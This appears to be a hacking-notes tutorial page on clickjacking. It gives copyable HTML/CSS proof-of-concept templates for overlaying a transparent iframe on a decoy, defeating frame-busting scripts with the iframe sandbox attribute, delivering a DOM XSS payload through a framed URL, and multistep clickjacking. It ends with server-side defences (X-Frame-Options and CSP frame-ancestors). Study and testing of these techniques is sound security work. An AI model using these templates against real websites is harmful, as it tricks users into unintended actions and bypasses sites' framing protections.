Clickjacking is an interface-based attack in which a user is tricked into clicking on actionable content on a hidden website by clicking on some other content in a decoy website.
This attack differs from a CSRF attack in that the user is required to perform an action such as a button click whereas a CSRF attack depends upon forging an entire request without the user’s knowledge or input.
Basic clickjacking attack
You can manually create a clickjacking proof of concept.
<head>
<style>
.target_website {
position:relative;
width:900px;
height:700px;
opacity:0.00001;
z-index:2;
}
.decoy_website {
position:absolute;
top:300px;
left:400px;
z-index:1;
}
</style>
</head>
<body>
<div class="decoy_website">
...decoy web content here...
</div>
<iframe class="target_website" src="https://vulnerable-website.com">
</iframe>
</body>

Note: Use
opacity: 0.1in order to set propperly thedecoy websiteinto a real button. Finally change it toopacity:0.000001.
Or alternativelly you can use Burp Clickbandit tool.

Frame busting scripts
Clickjacking attacks are possible whenever websites can be framed. Therefore, preventative techniques are based upon restricting the framing capability for websites. A common client-side protection enacted through the web browser is to use frame busting or frame breaking scripts. These can be implemented via proprietary browser JavaScript add-ons or extensions such as NoScript.
An effective attacker workaround against frame busters is to use the HTML5 iframe sandbox attribute. When this is set with the allow-forms or allow-scripts values and the allow-top-navigation value is omitted then the frame buster script can be neutralized as the iframe cannot check whether or not it is the top window:
<style>
iframe {
position:relative;
width:900px;
height:700px;
opacity: 0.1;
z-index: 2;
}
div {
position:absolute;
top:450px;
left:80px;
z-index: 1;
}
</style>
<div>click me</div>
<iframe src="https://example.com/my-account?email=test@test.com" sandbox="allow-forms"></iframe>
Combining clickjacking with a DOM XSS attack
The true potency of clickjacking is revealed when it is used as a carrier for another attack such as a DOM XSS attack. Implementation of this combined attack is relatively straightforward assuming that the attacker has first identified the XSS exploit. The XSS exploit is then combined with the iframe target URL so that the user clicks on the button or link and consequently executes the DOM XSS attack.
<style>
iframe {
position:relative;
width:900px;
height:1200px;
opacity: 0.1;
z-index: 2;
}
div {
position:absolute;
top:795px;
left:80px;
z-index: 1;
opacity: 1;
}
</style>
<div>click me</div>
<iframe src="https://example.com/feedback?name=%3Cimg%20src=x%20onerror=alert(1)%3E&email=test@test.com&subject=test&message=test" ></iframe>
Multistep clickjacking
Attacker manipulation of inputs to a target website may necessitate multiple actions.
<style>
.target_website {
position:relative;
width:900px;
height:700px;
opacity:0.1;
z-index:2;
}
.decoy_website_1 {
position:absolute;
top:525px;
left:50px;
z-index:1;
}
.decoy_website_2 {
position:absolute;
top:290px;
left:200px;
z-index:1;
}
</style>
<div class="decoy_website_1">Click me first</div>
<div class="decoy_website_2">Click me next</div>
<iframe class="target_website" src="https://example.com/my-account"></iframe>
Preventing clickjacking
There are two mechanisms for server-side clickjacking protection, X-Frame-Options and Content Security Policy.
- More restrictive:
X-Frame-Options: deny
Content-Security-Policy: frame-ancestors 'none';
- Less restrictive:
X-Frame-Options: sameorigin
Content-Security-Policy: frame-ancestors 'self';
 Hacking Notes
Hacking Notes